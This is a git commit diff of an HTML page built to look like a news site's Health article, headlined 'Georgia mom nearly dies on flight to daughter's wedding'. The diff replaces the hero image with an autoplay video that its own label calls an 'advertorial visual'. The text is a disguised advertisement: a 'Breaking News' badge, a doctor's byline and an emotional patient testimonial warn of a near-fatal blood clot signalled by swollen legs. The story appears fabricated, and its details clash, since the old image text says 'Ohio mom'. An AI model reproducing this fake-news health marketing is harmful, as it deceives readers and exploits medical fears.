
==== commit 58894276: "Update index.html" ====
--- a/adv04lfw/index.html
+++ b/adv04lfw/index.html
@@ -618,7 +618,7 @@
 <button class="drawer-close" data-close aria-label="Close menu">&times;</button></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul></div></div><div class="l-grid"><article class="article-col"><div class="breadcrumb">Health <span class="rt-dot">·</span>&nbsp;<span class="read-time">5 min read</span></div>
 <span class="breaking"><span class="breaking-dot"></span>Breaking News</span><h1 class="headline">Georgia mom nearly dies on flight to daughter's wedding</h1><p class="kicker" style="font-size:20px;font-weight:700;color:var(--ink);">(doctors say don't ignore this common sign in your legs)</p><p class="kicker" style="font-size:16px;">She was five minutes from a blood clot. Airport paramedics rushed her off the plane on a stretcher. The warning sign? Her swollen legs.</p><div class="byline">
 <img loading="eager" src="images/doutora.webp" decoding="async" class="avatar" data-src="images/doutora.webp" alt="Dr. Katherine Whitmore" width="627" height="627" /><div><div class="who">By <a href="#">Dr. Katherine Whitmore</a></div><div class="stamp" id="pub-date">Published Sat August 15, 2026</div></div></div><figure class="fig">
-<img loading="eager" fetchpriority="high" src="images/imgprincipal.webp" decoding="async" data-src="images/imgprincipal.webp" alt="Ohio mom whose legs were badly swollen" width="1152" height="668" /></figure><div class="share-inline" aria-label="Share this article">
+<video class="gif-video hero-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Georgia mom flight advertorial visual"><source src="images/imgprincipal-adv.mp4" type="video/mp4"></video></figure><div class="share-inline" aria-label="Share this article">
 <a href="#" aria-label="Share on Facebook"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M13 22v-8h3l1-4h-4V7.5c0-1 .3-1.7 1.8-1.7H17V2.2C16.7 2.1 15.5 2 14.2 2 11.5 2 9.7 3.7 9.7 6.7V10H7v4h2.7v8H13z"/></svg></a>
 <a href="#" aria-label="Share on X"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M18.9 2H22l-7.3 8.3L23 22h-6.8l-5.3-6.9L4.8 22H1.7l7.8-8.9L1 2h6.9l4.8 6.4L18.9 2zm-2.4 18h1.9L7.6 4h-2l10.9 16z"/></svg></a>
 <a href="#" aria-label="Copy link"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7 0l3-3a5 5 0 0 0-7-7l-1 1"/><path d="M14 11a5 5 0 0 0-7 0l-3 3a5 5 0 0 0 7 7l1-1"/></svg></a></div><div class="body"><p>In 12 years as a doctor, I thought I'd heard it all.</p><p>Until Jane sat down in my office on a Monday morning, with legs so swollen the fabric of her pants was pressing into her skin… and told me what happened on the flight to her daughter's wedding.</p><p>She couldn't even finish her first sentence.</p><p>Her voice cracked. Her eyes filled up. And what she said made my blood run cold:</p><p>"Doctor, I thought I was going to die on that plane. Right in front of my husband. Three hours before my daughter's wedding."</p><p>Jane told me her legs had been swelling for over three years and she'd followed everything her vascular specialists recommended: leg elevation, pills, diuretics, compression stockings, salt restriction. Nothing ever solved the problem.</p><p>She showed me a full panel of tests. All came back normal.</p><p>But it always ended the same way: after 30 minutes her ankles would blow up like balloons again.</p><p>Compression stockings that dug red grooves so deep into her calves it hurt to take them off.</p><p>Shoes that fit in the morning and didn't fit after lunch.</p><p>She carried a second pair in the car because she knew her feet would swell before she got home.</p><p>She'd stopped wearing her rings. Even her wedding band. After 3 PM her fingers swelled so much she had to pull it off in the bathroom so nobody would see.</p><p>She'd stopped saying yes to dinner invitations. Because sitting in a restaurant for two hours meant standing up with legs so stiff and heavy she walked to the car like she was 90. "I'm 58, doctor."</p><div class="tcard" style="padding:0 !important;overflow:hidden;">



